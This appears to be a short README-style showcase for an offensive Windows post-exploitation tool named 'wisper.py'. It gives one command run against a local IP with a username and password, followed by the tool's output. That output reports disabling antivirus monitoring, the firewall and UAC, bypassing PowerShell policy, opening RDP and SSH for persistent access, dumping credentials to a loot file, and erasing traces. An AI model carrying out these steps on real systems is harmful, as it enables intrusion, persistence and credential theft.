 root@hellsender-Lenovo-IdeaPad-S145-15IWL:~/Desktop/scripts/wisper# ./wisper.py -t 192.168.101.15 -u harshit -p password
WISPER
by - Harshit Joshi
version - 1.00
[+] Authentication Sucessfull
[+] RealTime Monitoring Disabled
[+] Firewall Disabled
[+] Powershell Execution Policy Bypassed
[+] UAC Disabled
[+] RDP Enabled And Started
[+] Firewall Configured For RDP
[+] OpenSSH Server Installed
[+] OpenSSH Server Started
[+] OpenSSH Server Configured To Run At Startup
[+] Firewall Configured For SSH Server
[*] You Can Now Login Through SSH Or RDP With Username: harshit And Password: password Any Time
[!] Gathering All Possible Credentials This Could Take A While
[+] All Gathered Credentials Written To loot.txt
[+] Everything Cleaned Up